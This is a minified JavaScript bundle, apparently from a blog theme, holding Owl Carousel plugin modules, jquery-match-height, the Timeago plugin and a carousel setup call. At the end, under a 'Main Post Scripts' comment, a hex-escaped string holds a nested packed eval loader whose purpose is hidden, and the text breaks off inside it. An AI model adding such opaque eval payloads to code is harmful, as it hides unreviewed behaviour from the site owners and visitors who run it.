if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

$(window).load(function() {
    $('.post-slider .owl-carousel').owlCarousel({
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""],
      responsiveClass: true,
                responsive: {
                  0: {
                    items: 1
                  },
                  768: {
                    items: 1 
                  },
                  1000: {
                    items: 1,
                    loop: true
                  }
                }
});
    });

// Main Post Scripts
var _9S1yiL= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x63\x59\x28\x39\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x39\x61\x28\x63\x29\x7b\x39\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x39\x64\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x62\x42\x2e\x62\x43\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x62\x44\x28\x33\x36\x29\x29\x7d\x3b\x62\x45\x28\x63\x2d\x2d\x29\x7b\x39\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x62\x46\x28\x62\x47\x20\x62\x48\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x39\x62\x20\x70\x7d\x28\x5c\x27\x6d\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6